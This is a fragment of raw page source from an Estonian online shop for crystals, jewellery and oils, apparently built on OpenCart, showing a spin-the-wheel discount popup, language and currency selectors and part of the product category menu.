   var spin_wheel_front_path = "index.php?route=extension/module/spin_win/generate_coupon";
   var spin_wheel_front_path1 = "index.php?route=extension/module/spin_win/email_check";
   var spin_wheel_front_path2 = "index.php?route=extension/module/spin_win/send_email";
   var email_only_msg_spinwin ="Kupong on saadetud teie sisestatud e-maili-le.";
   var wheel_design = 1;
   var email_pop_spinwin=3;
   var visit_spinwin= 2;
   var image_display = 1
   
   /* Start Changes done by Mahima on 8th April 2020 for adding name fields */
   var empty_firstname_spinwin= "Palun sisesta eesnimi";
   var empty_lastname_spinwin= "Palun sisestage perekonnanimi";
   /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
   var empty_email_spinwin="Palun sisesta e-mail";
   var validate_email_spinwin= "Palun sisesta kehtiv e-mail";
   
         //COuntry Restriction
                   var module_enable_spinwin = 1;
              //Page Restriction
      
                  var module_enable_spinwin1 = '0';       
            
        
     //Start by dharmanshu  for the issue fix of routes 26-02-2021
              //End by dharmanshu  for the issue fix of routes 26-02-2021
     console.log(module_enable_spinwin)
     console.log(module_enable_spinwin1)
     
          
</script>
<style>
    
</style>
 <style>
 .velsof_button {
     
        background-color: 0;
     }
 .cancel_button{
     
        color: 0;
        
   text-align: right;  cursor: pointer;
 }
 #velsof_wheel_main_container{
     
        background-color: 0;
     }
 .wheelslices{
     
        color: #ff253e;
     }
 #spin_wheel_logo {
   z-index: 9999;
   position: relative;
}
#velsof_wheel_container{
     
        font-family: inherit;
    }
.wheelslices {
     
        font-family: ;
    }
</style>
<div id="pull_out" class="spin_toggle" style="display: none"><img src="image/spinwin/gift.png" alt="slide" style="width:50px; height: 50px;"/></div>
<div id="velsof_wheel_container"  style="display: none; height: 100%; position: fixed; left: 0px; bottom: 0px;  top: 0px; z-index: 100000">
    <div id="velsof_wheel_model"> </div>
        <div id="velsof_wheel_main_container">
                    <div id="velsoftop" class="velsoftheme newyear1"></div>
            <div id="velsofbottom" class="velsoftheme newyear1"> </div>
           <div id="velsof_offer_container">
    <!--Changes added by pragya maurya  on 21-09-2023 for fixing the issue of the logo selected for the scheduled theme  -->
  
         <div id="spin_wheel_logo_container"><img src='image/catalog/logo/LOGO_taustata_aadress.png' alt='Logo' id='spin_wheel_logo'/></div>
         
         <div id="velsof_offer_main_container">
      <div id='main_title' class="velsof_main_title">Ostad 40€ eest lisame kingituse. Üle 50€ eest saad lisaks tasuta saatmise. </div>
      <div id = 'suc_msg' style = 'display: none;' class="velsof_main_title"></div>
      <div>
       <div id='velsof_success_description' class="velsof_subtitle" style="padding-bottom:10px ;display: none;"></div>
       <div id='velsof_description' class="velsof_subtitle" style="padding-bottom:10px;">Sul on nüüd võimalus kohe võita mõnus suur priske allahindlus. Oled sa valmis?</div>
       <ul class="velsof_ul">
        <li>Ratast saad keerutada ainult ühe korra päevas. Võidukood kopeeri rattalt ja kasuta kohe või 12 tunni jooksul meie e-poes. KIIRUSTA!</li>
      </ul>
    </div>
    <div>
	<!-- Start Changes done by Mahima on 8th April 2020 for adding name fields -->
	
            
                <!-- End Changes done by Mahima on 8th April 2020 for adding name fields -->
	<div>
     <input id='velsof_spin_wheel' type="text" name="spin_wheel_email" class="velsof_input_field" placeholder="Sisesta enda e-mail" value=''>
	</div>
     <div class="saving velsof_button" style='display:none;'><span> </span><span> </span><span> </span><span> </span><span> </span></div>
     <input id='rotate_btn' type="button" class="velsof_button" name="Rotate" value="Proovi õnne" onclick="onRotateWheel()" />
     <div id="exit" class="velsof_subtitle cancel_button" >Ei, ma ei keeruta täna</div>
     <div id="continue_btn" class="velsof_button exit_button" style='display:none;'>Jätka</div>
   </div>
 </div>
 <div class='before_loader' id="velsof_offer_main_container" style='display:none;'><img id='spin_after_loader' src="image/spinwin/loader.gif" alt='loader'/> </div>
 <div class='coupon_result'></div>
</div>
<div id="velsof_spinner_container">
 <div id="velsof_spinners">
  <div class="velsof_shadow"></div>
  <!--Changes added by pragya maurya for fixing the issue of the wheel selected for the scheduled theme  -->
    
  <div id="velsof_spinner" class=" velsof_spinner2 ">
              <div class="wheelslices" style="transform: rotate(-0deg) translate(0px, -50%);">10% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-30deg) translate(0px, -50%);">Täna ei vedanud</div>
            <div class="wheelslices" style="transform: rotate(-60deg) translate(0px, -50%);">- 15% Rõõmu ikkagi!</div>
            <div class="wheelslices" style="transform: rotate(-90deg) translate(0px, -50%);">Kahjuks mitte täna</div>
            <div class="wheelslices" style="transform: rotate(-120deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-150deg) translate(0px, -50%);">Kahjuks mitte</div>
            <div class="wheelslices" style="transform: rotate(-180deg) translate(0px, -50%);">- 25% Suverõõm!</div>
            <div class="wheelslices" style="transform: rotate(-210deg) translate(0px, -50%);">Ei vedanud </div>
            <div class="wheelslices" style="transform: rotate(-240deg) translate(0px, -50%);">- 20% Suveve paitus!</div>
            <div class="wheelslices" style="transform: rotate(-270deg) translate(0px, -50%);">- 15% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-300deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-330deg) translate(0px, -50%);">Kahjuks mitte</div>
                
  ?>
</div>
</div>
<img id='velsof_wheel_pointer' class="velsof_wheel_pointer2" src="image/spinwin/pointer2.png" alt="Ponter"/>
</div>
</div>
</div>

<script src="catalog/view/javascript/spinwin/js/ouibounce.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/tooltipster.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/jquery.fireworks.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/spin_wheel.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/velsof_wheel.js" type="text/javascript"></script>


                                 
            
			
<body class="" oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCX7XH7"
					height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menüü</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Ostukorv</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">
<div class="bload">
    <div class="bload-img">
        <img src="https://latene.ee/image/loader.gif">
    </div>
</div>
  

    <header class="header-compact">
          <div class="header header-compact header-sm">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-283">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 icon-only">
                  <a href="https://www.facebook.com/LaTeneesoteerikabutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 icon-only">
                  <a href="https://www.instagram.com/latenebutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-5 icon-only">
                  <a href="https://www.youtube.com/channel/UCue1_zzgLWqpJAqOTNkkkIg" ><span class="links-text"></span></a>
            </li>

          </ul>
  </div>


          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
                                      <div id="language" class="language">
    <form action="https://latene.ee/common/language/language" method="post" enctype="multipart/form-data" id="form-language">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="language-flag-title">
            <span class="symbol"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
            <span class="language-title">Eesti keel</span>
          </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                          <li>
                <a class="language-select" data-name="et-ee">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
                  <span class="language-title-dropdown">Eesti keel</span>
                </a>
              </li>
                          <li>
                <a class="language-select" data-name="ru-ru">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Русский" title="Русский"/></span>
                  <span class="language-title-dropdown">Русский</span>
                </a>
              </li>
                      </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/kristallid/kristallchipsid/hematiit-chips-ca-100g.html"/>
    </form>
  </div>

        </div>
        <div class="desktop-currency-wrapper">
                                            <div id="currency" class="currency">
    <form action="https://latene.ee/common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="currency-symbol-title">
                          <span class="symbol">€</span>
              <span class="currency-title">Euro</span>
              <span class="currency-code">EUR</span>
                      </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                                          <li>
                  <a class="currency-select" data-name="EUR">
                    <span class="currency-symbol">€</span>
                    <span class="currency-title-dropdown">Euro</span>
                    <span class="currency-code-dropdown">EUR</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="GBP">
                    <span class="currency-symbol">£</span>
                    <span class="currency-title-dropdown">Pound Sterling</span>
                    <span class="currency-code-dropdown">GBP</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="USD">
                    <span class="currency-symbol">$</span>
                    <span class="currency-title-dropdown">US Dollar</span>
                    <span class="currency-code-dropdown">USD</span>
                  </a>
                </li>
                                    </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/kristallid/kristallchipsid/hematiit-chips-ca-100g.html"/>
    </form>
  </div>

        </div>
      </div>
        <div class="third-menu">  <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://latene.ee/account/voucher" ><span class="links-text">Kinkekaardid</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://latene.ee/information/contact" ><span class="links-text">Kontakt</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="https://latene.ee/account/wishlist" ><span class="links-text">Soovide nimekiri</span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="https://latene.ee/product/compare" ><span class="links-text">Võrdle</span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://latene.ee/">
            <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-174x70.jpg"  width="174" height="70" alt="Latene.ee" title="Latene.ee"/>
          </a>
              </div>
    </div>
    <div class="desktop-main-menu-wrapper navbar-nav">
            <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menüü</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-3">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 dropdown mega-menu menu-fullwidth mega-fullwidth " >
                              <a href="https://latene.ee/product/catalog"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">E-pood</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971ad7b93988" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6971ad7b93988">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-264 image-on-hover">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://latene.ee/la-tene-brand" class="catalog-title">LA TENE BRÄND</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/la-tene-brand" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-240x240h.jpg 2x" alt="LA TENE BRÄND" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-240x240.jpg 2x">
                <a href="https://latene.ee/2025"><span>2025</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-240x240h.jpg 2x">
                <a href="https://latene.ee/2026"><span>2026</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-240x240.jpg 2x">
                <a href="https://latene.ee/eksklusiivsed-vaeeheted"><span>EKSKLUSIIVSED VÄEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-240x240.jpg 2x">
                <a href="https://latene.ee/jalaketid"><span>JALAKETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/la-tene-brand"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://latene.ee/kristallid" class="catalog-title">KRISTALLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/kristallid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-240x240h.jpg 2x" alt="KRISTALLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-240x240w.jpg 2x">
                <a href="https://latene.ee/poleeritud"><span>POLEERITUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-240x240w.jpg 2x">
                <a href="https://latene.ee/lihvimata"><span>LIHVIMATA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-240x240w.jpg 2x">
                <a href="https://latene.ee/geoodid"><span>GEOODID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-240x240w.jpg 2x">
                <a href="https://latene.ee/massaaž-ja-mediteerimine"><span>MASSAAŽ JA MEDITEERIMINE</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/kristallid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://latene.ee/ehted" class="catalog-title">EHTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ehted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-240x240.jpg 2x" alt="EHTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/hõbe20-240x240w.jpg 2x">
                <a href="https://latene.ee/hobeehted"><span>HÕBEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-240x240w.jpg 2x">
                <a href="https://latene.ee/kaelakeed"><span>KAELAKEED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-240x240w.jpg 2x">
                <a href="https://latene.ee/kuldehted"><span>KULDEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-240x240.jpg 2x">
                <a href="https://latene.ee/auguga-kristallid"><span>AUGUGA KRISTALLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/ehted"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://latene.ee/vaeesemed" class="catalog-title">VÄEESEMED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/vaeesemed" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-240x240.jpg 2x" alt="VÄEESEMED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kujud20-240x240w.jpg 2x">
                <a href="https://latene.ee/kujud"><span>KUJUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuulid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kuulid"><span>KUULID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-240x240.jpg 2x">
                <a href="https://latene.ee/kuunlaalused"><span>KÜÜNLAALUSED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-240x240h.JPG 2x">
                <a href="https://latene.ee/kuunlad"><span>KÜÜNLAD</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/vaeesemed"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://latene.ee/ilutooted" class="catalog-title">ILUTOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ilutooted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-240x240h.jpg 2x" alt="ILUTOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-240x240w.jpg 2x">
                <a href="https://latene.ee/massažirullikud"><span>MASSAŽIRULLIKUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-240x240h.jpg 2x">
                <a href="https://latene.ee/meik"><span>MEIK</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-240x240w.jpg 2x">
                <a href="https://latene.ee/nahahooldus"><span>NAHAHOOLDUS</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://latene.ee/olid" class="catalog-title">ÕLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/olid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-240x240h.jpg 2x" alt="ÕLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-240x240.jpg 2x">
                <a href="https://latene.ee/aroomiolid"><span>AROOMIÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-240x240h.jpg 2x">
                <a href="https://latene.ee/baasolid"><span>BAASÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-240x240w.jpg 2x">
                <a href="https://latene.ee/difuuserid"><span>DIFUUSERID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-240x240h.jpg 2x">
                <a href="https://latene.ee/eeterlikud-olid"><span>EETERLIKUD ÕLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/olid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://latene.ee/tervisetooted" class="catalog-title">TERVISETOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/tervisetooted" class="catalog-image">
